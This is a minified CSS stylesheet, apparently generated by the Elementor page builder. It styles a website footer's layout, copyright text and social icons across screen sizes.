.elementor-5991 .elementor-element.elementor-element-71aff29:not(.elementor-motion-effects-element-type-background), .elementor-5991 .elementor-element.elementor-element-71aff29 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-e86828f );}.elementor-5991 .elementor-element.elementor-element-71aff29 > .elementor-container{min-height:60px;}.elementor-5991 .elementor-element.elementor-element-71aff29{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5991 .elementor-element.elementor-element-71aff29 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-5991 .elementor-element.elementor-element-f4cb095.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5991 .elementor-element.elementor-element-f4cb095.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5991 .elementor-element.elementor-element-7ca749b .hfe-copyright-wrapper{text-align:left;}.elementor-5991 .elementor-element.elementor-element-7ca749b > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-5991 .elementor-element.elementor-element-7ca749b .hfe-copyright-wrapper a, .elementor-5991 .elementor-element.elementor-element-7ca749b .hfe-copyright-wrapper{color:#FFFFFF;}.elementor-5991 .elementor-element.elementor-element-7ca749b .hfe-copyright-wrapper, .elementor-5991 .elementor-element.elementor-element-7ca749b .hfe-copyright-wrapper a{font-size:12px;}.elementor-bc-flex-widget .elementor-5991 .elementor-element.elementor-element-1864a73.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5991 .elementor-element.elementor-element-1864a73.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5991 .elementor-element.elementor-element-1864a73.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-5991 .elementor-element.elementor-element-d0908e8 .hfe-copyright-wrapper{text-align:right;}.elementor-5991 .elementor-element.elementor-element-d0908e8 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-5991 .elementor-element.elementor-element-d0908e8 .hfe-copyright-wrapper a, .elementor-5991 .elementor-element.elementor-element-d0908e8 .hfe-copyright-wrapper{color:#FFFFFF;}.elementor-5991 .elementor-element.elementor-element-d0908e8 .hfe-copyright-wrapper, .elementor-5991 .elementor-element.elementor-element-d0908e8 .hfe-copyright-wrapper a{font-size:12px;}.elementor-bc-flex-widget .elementor-5991 .elementor-element.elementor-element-25fdc10.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5991 .elementor-element.elementor-element-25fdc10.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5991 .elementor-element.elementor-element-25fdc10.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-5991 .elementor-element.elementor-element-e492e23 .elementor-repeater-item-56b2e03.elementor-social-icon{background-color:#02010100;}.elementor-5991 .elementor-element.elementor-element-e492e23 .elementor-repeater-item-56b2e03.elementor-social-icon i{color:#FFFFFF;}.elementor-5991 .elementor-element.elementor-element-e492e23 .elementor-repeater-item-56b2e03.elementor-social-icon svg{fill:#FFFFFF;}.elementor-5991 .elementor-element.elementor-element-e492e23 .elementor-repeater-item-7d555db.elementor-social-icon{background-color:#02010100;}.elementor-5991 .elementor-element.elementor-element-e492e23 .elementor-repeater-item-a0246b1.elementor-social-icon{background-color:#02010100;}.elementor-5991 .elementor-element.elementor-element-e492e23 .elementor-repeater-item-b562640.elementor-social-icon{background-color:#02010100;}.elementor-5991 .elementor-element.elementor-element-e492e23{--grid-template-columns:repeat(0, auto);--icon-size:27px;--grid-column-gap:10px;}.elementor-5991 .elementor-element.elementor-element-e492e23 .elementor-widget-container{text-align:right;}.elementor-5991 .elementor-element.elementor-element-e492e23 .elementor-social-icon{--icon-padding:0.2em;}@media(max-width:1024px){.elementor-5991 .elementor-element.elementor-element-d0908e8 .hfe-copyright-wrapper, .elementor-5991 .elementor-element.elementor-element-d0908e8 .hfe-copyright-wrapper a{font-size:12px;}.elementor-5991 .elementor-element.elementor-element-e492e23 .elementor-widget-container{text-align:left;}.elementor-5991 .elementor-element.elementor-element-e492e23{width:var( --container-widget-width, 225.875px );max-width:225.875px;--container-widget-width:225.875px;--container-widget-flex-grow:0;}}@media(min-width:768px){.elementor-5991 .elementor-element.elementor-element-f4cb095{width:74%;}.elementor-5991 .elementor-element.elementor-element-1864a73{width:9.305%;}.elementor-5991 .elementor-element.elementor-element-25fdc10{width:16%;}}@media(max-width:1024px) and (min-width:768px){.elementor-5991 .elementor-element.elementor-element-f4cb095{width:55%;}.elementor-5991 .elementor-element.elementor-element-1864a73{width:14%;}.elementor-5991 .elementor-element.elementor-element-25fdc10{width:30%;}}@media(max-width:767px){.elementor-5991 .elementor-element.elementor-element-7ca749b .hfe-copyright-wrapper{text-align:center;}.elementor-5991 .elementor-element.elementor-element-7ca749b > .elementor-widget-container{padding:0px 0px 0px 9px;}.elementor-5991 .elementor-element.elementor-element-1864a73{width:32%;}.elementor-5991 .elementor-element.elementor-element-d0908e8 .hfe-copyright-wrapper{text-align:right;}.elementor-5991 .elementor-element.elementor-element-d0908e8 > .elementor-widget-container{padding:0px 0px 0px 9px;}.elementor-5991 .elementor-element.elementor-element-d0908e8 .hfe-copyright-wrapper, .elementor-5991 .elementor-element.elementor-element-d0908e8 .hfe-copyright-wrapper a{font-size:10px;}.elementor-5991 .elementor-element.elementor-element-25fdc10{width:68%;}}